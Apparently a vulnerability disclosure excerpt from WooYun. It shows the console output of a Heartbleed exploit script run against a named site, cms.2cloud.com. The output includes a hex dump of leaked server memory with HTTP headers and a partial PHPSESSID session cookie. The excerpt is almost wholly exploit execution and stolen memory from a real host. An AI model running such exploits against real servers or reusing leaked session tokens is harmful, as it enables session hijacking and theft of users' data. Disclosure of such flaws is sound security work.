 C:\>exp_1.0.1f.py cms.2cloud.com | more
Trying SSL 3.0...
Connecting...
Sending Client Hello...
Waiting for Server Hello...
 ... received message: type = 22, ver = 0300, length = 94
 ... received message: type = 22, ver = 0300, length = 1674
 ... received message: type = 22, ver = 0300, length = 331
 ... received message: type = 22, ver = 0300, length = 4
Sending heartbeat request...
 ... received message: type = 24, ver = 0300, length = 16384
Received heartbeat response:
  0000: 02 40 00 D8 03 00 53 43 5B 90 9D 9B 72 0B BC 0C  .@....SC[...r...
  0010: BC 2B 92 A8 48 97 CF BD 39 04 CC 16 0A 85 03 90  .+..H...9.......
  0020: 9F 77 04 33 D4 DE 00 00 66 C0 14 C0 0A C0 22 C0  .w.3....f.....".
  0030: 21 00 39 00 38 00 88 00 87 C0 0F C0 05 00 35 00  !.9.8.........5.
  0040: 84 C0 12 C0 08 C0 1C C0 1B 00 16 00 13 C0 0D C0  ................
  0050: 03 00 0A C0 13 C0 09 C0 1F C0 1E 00 33 00 32 00  ............3.2.
  0060: 9A 00 99 00 45 00 44 C0 0E C0 04 00 2F 00 96 00  ....E.D...../...
  0070: 41 C0 11 C0 07 C0 0C C0 02 00 05 00 04 00 15 00  A...............
  0080: 12 00 09 00 14 00 11 00 08 00 06 00 03 00 FF 01  ................
  0090: 00 00 49 00 0B 00 04 03 00 01 02 00 0A 00 34 00  ..I...........4.
  00a0: 32 00 0E 00 0D 00 19 00 0B 00 0C 00 18 00 09 00  2...............
  00b0: 0A 00 16 00 17 00 08 00 06 00 07 00 14 00 15 00  ................
  00c0: 04 00 05 00 12 00 13 00 01 00 02 00 03 00 0F 00  ................
  00d0: 10 00 11 00 23 00 00 00 0F 00 01 01 01 04 02 04  ....#...........
  00e0: 03 03 01 03 02 03 03 02 01 02 02 02 03 01 01 00  ................
  00f0: 0F 00 01 01 13 00 01 00 02 00 03 00 0F 00 10 00  ................
  0100: 11 00 23 00 00 00 0D 00 22 00 20 06 01 06 02 06  ..#.....". .....
  0110: 03 05 01 05 02 05 03 04 01 04 02 04 03 03 01 03  ................
  0120: 02 03 03 02 01 02 02 02 03 01 01 00 0F 00 01 01  ................
  0130: 47 65 63 6B 6F 29 20 43 68 72 6F 6D 65 2F 34 31  Gecko) Chrome/41
  0140: 2E 30 2E 32 32 37 32 2E 31 30 31 20 53 61 66 61  .0.2272.101 Safa
  0150: 72 69 2F 35 33 37 2E 33 36 0D 0A 52 65 66 65 72  ri/537.36..Refer
  0160: 65 72 3A 20 68 74 74 70 73 3A 2F 2F 63 6D 73 2E  er: https://cms.
  0170: 32 63 6C 6F 75 64 2E 63 6F 6D 2F 70 72 6F 64 75  2cloud.com/produ
  0180: 63 74 2F 69 6E 64 65 78 0D 0A 41 63 63 65 70 74  ct/index..Accept
  0190: 2D 45 6E 63 6F 64 69 6E 67 3A 20 67 7A 69 70 2C  -Encoding: gzip,
  01a0: 20 64 65 66 6C 61 74 65 0D 0A 41 63 63 65 70 74   deflate..Accept
  01b0: 2D 4C 61 6E 67 75 61 67 65 3A 20 7A 68 2D 43 4E  -Language: zh-CN
  01c0: 2C 7A 68 3B 71 3D 30 2E 38 0D 0A 43 6F 6F 6B 69  ,zh;q=0.8..Cooki
  01d0: 65 3A 20 50 48 50 53 45 53 53 49 44 3D 64 6F 67  e: PHPSESSID=dog
  01e0: 34 6D 38 70 6F 37 37 71 76 37 6C 66 73 63 62 68  4m8po77qv7lfscbh
www.wooyun.org